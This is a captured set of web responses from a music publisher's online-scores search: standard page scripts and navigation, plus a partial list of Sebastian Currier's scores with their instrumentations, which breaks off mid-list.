

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/powersearch_results?composerid=18663
body_size: 6877
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=18663";
                    var basePath = "/cr/perusals/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
    <div class="container">
        <div class="block block--dark-blue">
            <header class="page-header page-header--alt">
                    <h2 class="page-header__title">Online Scores</h2>
                                    <form class="page-header__search" action="/cr/perusals/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Scores</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Scores">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>
            </header>
        </div>
    </div>

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle">Search Results</h1></div>
            <div class="prodlist-container"></div>
    </div>
</div>
    <div id="nkodaBanner" class="prefooter prefooter--alt">
        <div class="prefooter__inner">
            <div class="div1">
                <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" target=&#39;_blank&#39;><img src="/img_s/banners/nkodaQN_Landscape.jpg" alt="EXPLORE OUR CATALOGUE ON NKODA" class="" /></a>
            </div>
            <div class="div2">
                <div class="prefooter__title"><a href="https://www.nkoda.com/publishers/Boosey-Hawkes" target=&#39;_blank&#39;>EXPLORE OUR CATALOGUE ON NKODA</a></div>
                <div class="prefooter__subtitle">View over 7000 scores, orchestral parts and publications</div>
            </div>
        </div>
    </div>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/ps_title.cshtml?_=1769059345781
body_size: -316
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for <strong>&quot;Composer: Sebastian Currier&quot;</strong> found 27 scores

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/perusals/ps_items.cshtml?_=1769059345782
body_size: 633
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
            <a name="resultsTop"></a>
            <div class="cmodPage top">
                    <div class="paging">
        <span class="pagecontrols">
                        <a href="/cr/perusals/ps_items.cshtml?pg=1&amp;_=1769059345782&amp;type=nf" class="index__letter is-active">1</a>
                        <a href="/cr/perusals/ps_items.cshtml?pg=2&amp;_=1769059345782&amp;type=nf" class="index__letter ">2</a>
                        <a href="/cr/perusals/ps_items.cshtml?pg=2&amp;_=1769059345782&amp;type=nf" class="index__letter pageNext"><span>&gt;&gt;</span></a>

        </span>
    </div>
	    
<span>Found 27 scores</span>            </div>
            <ul class="list">
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=39174">
                            Aether
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for violin and orchesta                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=27454">
                            Artificial Memory
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for chamber ensemble with electronics                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=38000">
                            Blake Fragments
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for SATB chorus (4 SATB soloists from chorus)                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=882">
                            Bodymusic
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for 15 players and electronics                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=883">
                            Broken Consort
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for chamber ensemble                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=936">
                            Broken Minuets
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for harp and string orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=937">
                            Chamber Concerto
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for violin and string orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=27456">
                            Deep-Sky Objects
                        </a>
                    </div>
                    <div class="list-item__subtitle">
Song cycle for soprano, ensemble and electronics                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=34741">
                            Divisions
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=39233">
                            Eleven Moons
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for soprano, flute, clarinet, trumpet, violin, cello, piano, percussion                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=35064">
                            FLEX
                        </a>
                    </div>
                    <div class="list-item__subtitle">
concerto for orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=20567">
                            Flow
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for chamber sextet                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=27433">
                            From a Book of Sombre Pages
                        </a>
                    </div>
                    <div class="list-item__subtitle">
                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=886">
                            Group Dynamics
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for wind ensemble                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=887">
                            Next Atlantis
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for string orchestra and pre-recorded electronics                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=888">
                            Night Mass
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for chorus and orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=889">
                            Nightmaze
                        </a>
                    </div>
                    <div class="list-item__subtitle">
multimedia work with narrator and chamber ensemble                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=920">
                            Piano Concerto
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for piano and orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=18329">
                            Quanta
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for symphonic orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=38388">
                            RE-FORMATION
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for orchestra and chorus                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=890">
                            Remix
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for ensemble and electronics                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=10768">
                            Sleepers and Dreamers
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for chorus and orchestra                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
                    <div class="list-item__title">
                        <a href="score?id=34745">
                            Spark
                        </a>
                    </div>
                    <div class="list-item__subtitle">
for 12 cellos                    </div>
                </li>
                <li class="list-item">
                    <div class="list-item__pre-title">Currier, Sebastian</div>
